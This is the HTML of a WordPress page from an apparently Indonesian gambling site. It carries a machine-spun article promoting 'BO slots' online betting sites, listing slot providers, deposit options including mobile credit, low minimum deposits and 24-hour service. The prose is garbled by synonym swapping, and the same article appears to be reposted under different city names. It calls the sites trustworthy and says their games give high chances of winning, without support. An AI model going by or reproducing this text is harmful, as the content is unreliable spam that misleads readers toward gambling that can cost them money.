var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=292' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-292" class="post-292 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Banjarmasin</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots terus menjadi salah satunya permainan pujaan sangat banyak dimainkan bettor karena luar biasa sekali. Bermain slots permainan telah banyak orang menunjukkan kayak apakah bahagia serta menguntungkannya. Walau begitu, keuntungan terunggul dan sangat seperti kenyataan saat bermain judi slots online yang pasti cuma bisa anda temukan waktu masuk pada web pelayanan judi slots online terpilih saja. Seperti contohnya yang dapat anda temukan dengan pilih link bo slots teranyar, di mana semua daftar judi slots terpilih 2023 tentunya dapat anda temui serta permainkan dengan sangatlah gampang didalamnya.</p>
<p>Bo slots terakhir jadi penyuplai pelayanan main slots terunggul tahun 2023 datang dengan memberinya semua ragam kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski sesungguhnya bermain judi slots sangat sedemikian meringankannya dengan beberapa web judi slots online yang ada pada internet, akan tetapi masuk sama website bo judi slots terakhir dan terbaik 2023 pastilah sering menjadi alternatif amat direferensikan. Selain meringankan buat anda untuk nikmati jumlahnya beberapa game judi slots online teranyar serta terkomplet yang luar biasa sekali, di satu segi anda lantas yang bermain slots online lewat bo slots terakhir bakal peroleh banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Jadi satu diantara pembuktian jika pelayanan judi slots online yang disiapkan link bo slots terkini dapat memberikan kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots teranyar dan bisa dipercaya. Akhirnya, tak salah apabila mana beberapa jenis permainan slots online yang disajikan juga semakin lebih beraneka maka begitu oke dalam berikan kepuasan danpengalaman terhebat taruhan slots buat seluruhnya anggotanya.</p>
<p>Lalu, masuk dengan bo slots terakhir serta bisa dipercaya 2023 benar-benar akan tidak membuat susah beberapa pemaiin atau buat siapa saja yang mau mencoba. Lebih-lebih lagi, service bermain slots yang didatangkan bo judislot teranyar ini terus-menerus terbuka untuk semuanya penggila slots maka dari itu siapa saja dapat masuk didalamnya. Tak perlu menanti lama mesti jadi anggota, banyak pemain yang mendaftarkan lantas di bo slots teranyar dan dapat dipercaya juga bisa memperoleh serta merasai sendiri kayak apa keuntungannya.</p>
<h2>Data Tentang BO Slots Terkini dan Dapat dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar serta paling dipercaya 2023 lewat service judi slots terbaik pastinya membuat siapa saja slotters pengin coba secara tergabung atau bermain slots online didalamnya. Sebab itulah, bila anda mau lebih sangat percaya 100% main slots online dengan coba keberuntungan terpilih di bo judi slots dapat dipercaya 2023, sebaiknya buat anda mengetahui terlebih dulu tiap-tiap data yang memikat didalamnya. Karenanya begitupun, anda dapat ketahui kayak apakah service judi slots terpilih yang dikasihkan dan dapat memilah keistimewaan serta kwalitetnya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami bahas info sekitar bo sot teranyar dan paling dipercaya 2023 sangat menarik, antara lain:</p>
<h2>Basis judi slots terunggul</h2>
<p>Satu info yang bagus sekali dari bo slots terkini dan bisa dipercaya 2023 yaitu tersedianya basis judi slots terunggul yang disiapkan. Sejumlah provider atau basis judi slots online terunggul terus didatangkan situs bo judi slots paling dipercaya tak lain buat mendukung kepuasan banyak slotters atau peserta didalamnya hingga main slots bisa coba peruntungannya dengan memutuskan type mana saja. Manalagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots dapat dipercaya tentunya adalah alternatif yang paling tangguh namun juga berkualitas sebab punyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tak ketinggal, dari info menarik lain yang nyata ada pada bo slots teranyar serta paling dipercaya 2023 yaitu permainann judi slots online pujaan yang disajikan didalamnya. Dipicu mengangkat seberapa banyak provider slots beken dan terunggul di industri iGaming, karenanya pastinya banyak pula variasi tipe perjudian slots yang disajikan bo judi slots paling dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari banyak beberapa game judi slots yang disiapkan, pastilah ada banyak alternatif permainan slots online favorite yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan seterusnya.</p>
<h2>Model negosiasi</h2>
<p>Data menarik sekalian palinglah penting yang lain di mana  butuh anda kenali dari bo slots terakhir serta dapat dipercaya 2023 ialah dari model bisnis yang disajikan. Untuk mendukung keringanan maupun kenyamanan tiap anggota dalam nikmati perjudian slots online, bo judi slots paling dipercaya juga jelas selalu dukungan secara bermacam jenis cara transaksi bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai model pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang memikat pada bo slots teranyar dan dapat dipercaya bukanlah sekedar dari jumlahnya metoda deposit atau transaksi bisnis yang disiapkan dengan cara komplet saja. Lebih dari itu juga, faksi web-site judi slots sendiri berikan penawaran minimal deposit yang dapat terjangkau dimulai dengan Rp. 10.000 biar tiap member-nya bisa nikmati gampang serta untungnya bermain judi slots online tiada butuh modal yang besar sebagai halnya yang sekian lama ini kerap kali masih ada banyak ditemui di beberapa situs lain. Bahkan juga menariknya, seluruh tipe pembayaran juga yang dipakai anggota buat deposit pula memberi keuntungan sama berbentuk minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik seterusnya di mana penting anda pahami juga dari bo slots bisa dipercaya serta terkini 2023 yakni jam operasinya. Punyai jam operasional waktu 24 jam non-stop, terang terus ringan untuk bo judi slots dapat dipercaya buat dapat mendatangkan pelayanan bermain slots lebih memberikan kepuasan dan sekaligus mempermudah karena bisa dicapai kapan pun untuk semua memberny. Pelayanan 24 jam pula dijamin bisa memberinya keringanan beberapa calon peserta yang hendak tergabung untuk mendaftarkan account slots ringan kapan pun tiada terhalang ketergantungan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Bersama-sama Provider Slots Gaming Terhebat serta Terkomplet</h2>
<p>Mendatangkan pelayanan judi slots yang professional serta sangat oke dalam memberinya kepuasan untuk member-nya telah jadi satu diantara ketetapan dari bo slots dapat dipercaya 2023. Itu dapat dinyatakan  jumlahnya provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots bisa dipercaya supaya semua anggotanya bisa memutuskan atau mainkan model permainan slots alternatif terbaik dari provider mana saja.</p>
<p>Blog judi slots mana pun yang berada pada internet memanglah membawa seberapa banyak provider didalamnya. Akan tetapi, apakah yang dikasihkan oleh web-site judi slots yang bisa dipercaya sudah pasti akan sangat bagus dan berkesan lebih memberi kepuasan sebab semua daftar providernya yakni penyuplai permainan slots terpenting dan terpilih di industri iGaming maka dari itu permainan slots juga yang didatangkan nyata semakin banyak. Berikut daftar provider slots gaming terpilih serta terkomplet yang ada di bo slots dapat dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang amat atraktif yang didatangkan service bo slots paling dipercaya 2023. Hal demikian karena Pragmatic Play sebagai provider slots gaming terbaik yang sudah sukses meluncurkan banyak permainan slots online terkomplet di mana terus-menerus tawarkan beberapa kelebihan. Umpamanya saja, dari sejumlah besar permainan slots online Pragmatic terus miliki RTP slots yang cukup tinggi hingga dapat memberinya kemenangan atau jekpot dengan kesempatan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots bisa dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba mainkan bermainnya merupakan Habanero. Buat anda fans setia judi slots pastilah tidak asing kembali dengar nama Habanero karena semenjak kemunculannya pada tahun 2012 sampai saat ini, provider slots ini sudah menyembahkan beberapa ratus lebih permainan slots online. Keunggulan Habanero dari permainan-permainan slots online yang diluncurkannya yaitu udah mengangkat technologi namanya HTML5 untuk bikin tiap permainan judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terhebat yang lain berada pada bo slots paling dipercaya 2023 di mana punya permainan slots yang sudah komplet. Bagaimana tak, Microgaming yang telah bekerja bertambah lama dari provider slots lain yaitu di tahun 1994 terang membuat banyak memiliki pengalaman dalam meningkatkan banyak permainan slots yang atraktif sekali. Juga, tiap apapun itu tipe permainan slots keluaran provider Microgaming selalu luar biasa sekali serta memberikan kepuasan buat dipermainkan karena menjajakan beraneka feature bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Jikalau anda pengin coba semacam apa pengalaman dan keberuntungan terbaik di saat main judi slots online pada web bo slots dapat dipercaya 2023, karenanya anda dapat putuskan serta mainkan sejumlah game judi slots online dari PG Soft. Karenanya PG Soft satu diantara nama basis judi slots terpilih waktu ini di mana pun punyai koleksi permainan slots sampai sejumlah beberapa ratus lebih. Sementara itu, buat memberinya kepuasan beberapa slotters di saat main judi slots online, PG Soft lantas terus mengangkat sejumlah game judi slots online dengan objek mengagumkan serta sangat unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW merupakan nama anyar di industri iGaming karena belumlah lama bekerja seperti sejumlah provider lain. Tetapi walau begitu, GMW sudah begitu oke dalam membentuk lumayan banyak beberapa jenis permainan slots online di mana semua bermainnya sangat dukungan buat dimainkan lewat fitur mobile dan dengan karakter permainan slots yang amat inovatif yang dapat memberinya banyak pengalaman baru  buat beberapa penjudi.</p>
<h2>Judi Slots Hebat Tren Gaming</h2>
<p>Luar biasa Mode Gaming yaitu provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyuplai permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Kampiun Tren Gaming atau TTG Slot kadang-kadang  menjadi salah satunya yang banyak dicari beberapa slotters yang ingin bermain slots online karena dapat memberi kemungkinan menang yang besar sekali dengan sejumlah keuntungan menjadi soal bagus yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots paling dipercaya 2023 yaitu IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar serta amat terpenting di Asia yang tentu telah melahirkan lumayan banyak sejumlah game judi slots menarik. Bahkan juga, IDN Slots tawarkan pengalaman saat bermain slots gaming yang semakin mempermudah sebab semuanya permainan judi slots yang didatangkannya sangat memberi dukungan dimainkan di feature gadget.</p>
<h2>Kelebihan Pilih BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots paling dipercaya buat anda yang mau bermain judi slots online terang sangat mungkin dalam menciptakan beberapa keuntungan atau kelebihan. Ditambah lagi, bo judi slots dapat dipercaya menyiapkan pelayanan judi slots yang unggul dimulai dari jumlah type permainan slots yang disiapkan atau dalam soal keuntungan. Tidak hanya itu, bo judi slots bisa dipercaya pun mendatangkan pembaharuan pelayanan judi slots yang atraktif sekali dengan bisa dijangkau gampang, aman serta yang pasti memberinya keamanan sangat optimal buat semua pesertanya.</p>
<p>Sehingga jika anda tergabung serta bermain slots online lewat web bo slots bisa dipercaya 2023, pastinya tambah lebih beberapa kelebihan yang bahkan juga pada web service judi slots online lain lantas tidak bisa dapat anda dapatkan. Untuk bertambah membikin anda suka atau percaya buat main di dalamnya, berikut kami bahas sejumlah kelebihan memutuskan bo slots bisa dipercaya 2023 antara lain:</p>
<p>Keringanan saat bermain slots online dengan diikuti pelayanan non-stop terunggul waktu 24 jam.<br />
Pelayanan judi slots aman dan bisa dipercaya.<br />
Berikan lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah dan langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Amatlah lumrah seandainya tiap keringanan terus bisa diraih serta dirasa tiap-tiap beberapa penjudi yang bermain judi slots online pada website bo slots sah teranyar. Karena, selain selalu memberi kepuasan dengan opsi sejumlah game judi slots yang komplet, situs bo slots sah dan teranyar di Indonesia pun memberi opsi deposit yang sangat komplet hingga pasti akan membikin pesertanya ringan dalam mainkan perjudian slots online.</p>
<p>Sekarang, bermain slots memang telah lebih ringan untuk dimainkan lebih dengan makin meningkatnya teknik pembayaran yang dapat dipakai. Juga, deposit lewat tipe pembayaran apa pun saat ini bisa membuat anda nikmati serunya bermain judi slots online lebih dengan keuntungan yang banyak bila anda memutuskan situs judi slots yang akurat. Lalu, buat beberapa opsi deposit terkomplet yang disajikan service daftar bo slots sah terkini salah satunya mencangkup:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terunggul 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots dapat dipercaya bertindak sebagai pengelola service bermain judi slots online terhebat di Indonesia jelas terus menyuport layanan terkomplet yang ada pada dalamnya. Contohnya saja, buat dapat selalu membantu pesertanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinkannya beberapa anggota didalamnya membuka atau nikmati pelayanan judi slots setiap saat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam tidak sekedar memberi pemain atau slotters kelapangan buat bisa bermain slots kapan saja. Karena sebagai halnya yang kami jabarkan juga awalnya, atas service 24 jam juga banyak penjudi yang pengin joint lantas di bandar bo slots dapat dipercaya di Indonesia bisa secara gampang melaksanakannya setiap saat. Apa lagi, pelayanan 24 jam sendiri jadi sesuatu kelebihan yang terdapat di bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-26T14:05:20+07:00">26/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-292 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-sendawar/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Sendawar</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-sanggau/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Sanggau</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
